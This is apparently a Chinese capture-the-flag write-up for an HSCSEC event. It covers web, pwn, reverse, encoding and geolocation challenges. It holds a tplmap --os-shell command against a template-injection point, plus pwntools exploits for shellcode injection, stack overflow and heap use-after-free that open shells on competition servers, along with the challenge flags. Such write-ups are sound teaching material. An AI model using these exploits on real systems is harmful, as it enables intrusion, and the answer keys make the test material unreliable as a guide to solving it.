
EZSSTI
注入点是name
tplmap 一把梭
1
|
python2 tplmap.py -u http://a5f288ae-70e9-4949-ac38-b9baf536c95a.race-node.hscsec.cn:8080/\?name\=1 --os-shell
|

pwn

EZPWN
1
|
strncpy(buf2, buf, 0x64uLL);
|
一眼ret2shellcode
1
2
3
4
5
6
7
8
9
10
|
from pwn import *
context(arch='amd64', os='linux')
# io = process('./EZPWN')
io = remote('43.143.254.94','10352')
shellcode = b"\x48\x31\xd2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05"
buf2_addr = 0x404080
io.sendline(shellcode.ljust(0x110, b'A') + p64(buf2_addr) + p64(buf2_addr))
io.interactive()
|
Morris_II
菜单题
其实就是简单的栈溢出,有后门函数

发现栈帧不平衡,加个ret对齐一下

1
2
3
4
5
6
7
8
9
10
|
from pwn import *
context.log_level = ('debug')
# p = process('./Morris_II')
p = remote('43.143.254.94','10573')
p.sendlineafter('below:',b'0')
ret_addr = 0x40101a
bin_sh = 0x401236
payload = b'a'*0x18 + p64(ret_addr) + p64(bin_sh)
p.sendlineafter('name!:\n',payload)
p.interactive()
|
easyHeap
好眼熟的note
直接用ctf-wiki的例题exp

后门函数0x080495BD
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
# r = process('./easyHeap')
r = remote('43.143.254.94','10644')
def addnote(size, content):
r.recvuntil(":")
r.sendline("1")
r.recvuntil(":")
r.sendline(str(size))
r.recvuntil(":")
r.sendline(content)
def delnote(idx):
r.recvuntil(":")
r.sendline("2")
r.recvuntil(":")
r.sendline(str(idx))
def printnote(idx):
r.recvuntil(":")
r.sendline("3")
r.recvuntil(":")
r.sendline(str(idx))
#gdb.attach(r)
magic = 0x080495BD
addnote(32, "aaaa") # add note 0
addnote(32, "ddaa") # add note 1
delnote(0) # delete note 0
delnote(1) # delete note 1
addnote(8, p32(magic)) # add note 2
printnote(0) # print note 0
r.interactive()
|
re
DECOMPILEONEOONE

逆过来就行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
enc = '66706971897e795c3d7a6f7f7d49838da5a9778275a89d947c4d95b7'
for i in range(28):
si = enc[i*2:i*2+2]
sn = int(si,16)
if (i&1) !=0:
v4 = sn+i+1
else:
v4 = sn+i
sn = v4
sn ^= i+1
sn -= 3*i+1
print(chr(sn),end='')
# flag{reV3rSe_1s_sucH_hanD1e}
|
Ancient-MISC
Deduced gossip
1
|
☲☵ ☷☵☳ ☶空 ☷☵☳ ☶☱ ☶空 ☷空☱ ☶空 ☷☳☰ ☷☳☱ ☷☴☳ ☷☳☳ ☷☴☶ ☷☳☳ ☷☷☰ ☷☳空 ☰☴ ☷☴☶ ☷☴☶ ☷☴空 ☷空☲
|

八卦,加空,猜测为九进制
对照符合结果 推得
1
2
3
4
5
6
7
8
9
|
0☵
1☷
2☳
3
4空
5
6☱
7☶
8☲
|
3和5直接猜测然后带入
1
2
3
4
5
|
gossip = '☲☵ ☷☵☳ ☶空 ☷☵☳ ☶☱ ☶空 ☷空☱ ☶空 ☷☳☰ ☷☳☱ ☷☴☳ ☷☳☳ ☷☴☶ ☷☳☳ ☷☷☰ ☷☳空 ☰☴ ☷☴☶ ☷☴☶ ☷☴空 ☷空☲'
key = {'☵':'0','☷':'1','☳':'2','☴':'3','空':'4',
'☰':'5','☱':'6','☶':'7','☲':'8',' ':' '}
print("".join([chr(int(i,9))for i in "".join([key.get(x) for x in gossip]).split()]))
|
但是不对 对着题目名字补了个i
Watch the sky at night
搜索可知为二十八星宿
1
2
3
4
5
6
7
8
9
|
【二十八星宿】
〖东方称青龙〗:角木蛟、亢金龙、氐土貉、房日兔、心月狐、尾火虎、箕水豹
〖北方称玄武〗:斗木獬、牛金牛、女土蝠、虚日鼠、危月燕、室火猪、壁水貐
〖西方称白虎〗:奎木狼、娄金狗、胃土雉、昴日鸡、毕月乌、觜火猴、参水猿
〖南方称朱雀〗:井木犴、鬼金羊、柳土獐、星日马、张月鹿、翼火蛇、轸水蚓
|
按照种类来分的话 是每段4种 4进制
推测得
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
青龙 = '角木蛟、亢金龙、氐土貉、房日兔、心月狐、尾火虎、箕水豹'.split('、')
玄武 = '斗木獬、牛金牛、女土蝠、虚日鼠、危月燕、室火猪、壁水貐'.split('、')
白虎 = '奎木狼、娄金狗、胃土雉、昴日鸡、毕月乌、觜火猴、参水猿'.split('、')
朱雀 = '井木犴、鬼金羊、柳土獐、星日马、张月鹿、翼火蛇、轸水蚓'.split('、')
question = '''斗木獬角木蛟奎木狼亢金龙 牛金牛女土蝠氐土貉井木犴
虚日鼠房日兔心月狐鬼金羊 危月燕室火猪尾火虎柳土獐
壁水貐箕水豹斗木獬牛金牛 女土蝠角木蛟亢金龙星日马
虚日鼠张月鹿娄金狗翼火蛇 危月燕氐土貉房日兔轸水蚓
室火猪心月狐井木犴胃土雉 壁水貐斗木獬鬼金羊柳土獐
牛金牛尾火虎箕水豹女土蝠 虚日鼠昴日鸡柳土獐毕月乌
危月燕觜火猴角木蛟星日马 室火猪参水猿奎木狼壁水貐
斗木獬娄金狗牛金牛女土蝠 虚日鼠胃土雉张月鹿昴日鸡
危月燕翼火蛇室火猪亢金龙 壁水貐斗木獬轸水蚓井木犴
牛金牛氐土貉房日兔女土蝠 虚日鼠危月燕心月狐尾火虎
室火猪鬼金羊柳土獐壁水貐'''.split()
numbers = ''
for i in question:
digits = [i[j:j+3] for j in range(0,12,3)]
for x in digits:
if x in 青龙:
numbers+='0'
if x in 玄武:
numbers+='1'
if x in 白虎:
numbers+='2'
if x in 朱雀:
numbers+='3'
numbers += ' '
print(numbers)
print("".join([chr(int(i,4))for i in numbers.split()]))
|
Social Engineering
Apple Store
百度识图

https://www.apple.com.cn/retail/xidanjoycity/
苹果官网店铺地址
北京市西城区西单北大街 131 号大悦城
1
|
HSCSEC{北京市西城区西单北大街131号}
|
Beautiful Park
百度识图


搜索华北最大的湿地公园得河北省张家口市怀来县的官厅水库国家湿地公园
1
|
HSCSEC{河北省张家口市怀来县官厅水库国家湿地公园}
|
Beautiful Lake

搜宁夏理工学院

1
|
HSCSEC{宁夏回族自治区石嘴山市大武口区星海湖}
|
Happy Lantern Festival


搜索阿勒泰市第十三届元宵灯会

得到https://www.sohu.com/a/637830003_121447823
在阿勒泰五百里·风情街举办的“欢聚雪都闹元宵”第十三届元宵灯会
搜索阿勒泰五百里·风情街
1
|
HSCSEC{新疆维吾尔自治区阿勒泰地区阿勒泰市五百里风情街}
|
Boat

可以搜出来是西湖
搜索西湖具体地址

Airplane

飞机型号B-30EL

渝兴快线,重庆机场不对
那就是大兴机场
Tower

搜图可知,澳门巴黎铁塔,
试了很多次后,在高德地图的结果正确

凼换成氹
1
|
HSCSEC{澳门特别行政区路氹填海区澳门路氹金光大道连贯公路澳门巴黎人}
|










































